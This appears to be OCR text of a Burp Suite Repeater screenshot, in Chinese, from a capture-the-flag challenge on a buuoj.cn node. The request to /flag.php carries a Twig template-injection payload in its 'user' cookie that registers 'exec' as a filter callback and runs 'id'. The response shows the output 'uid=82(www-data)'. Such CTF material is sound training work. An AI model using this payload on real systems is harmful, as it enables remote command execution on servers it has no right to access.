 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼
目标: http://80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn ?
请求
Raw 参数 头 Hex
GET /flag.php HTTP/1.1
Host: 80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://80a163b2-a938-4c3d-954a-801de01fd8f9.node4.buuoj.cn/flag.php
Connection: close
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612; PHPSESSID=534f369f57a4604303230f31158a4d71;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")
}}
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Hello uid=82(www-
data) gid=82(www-
data) groups=82(www-
data),82(www-data)
Logout
完成
2,838字节 | 112毫秒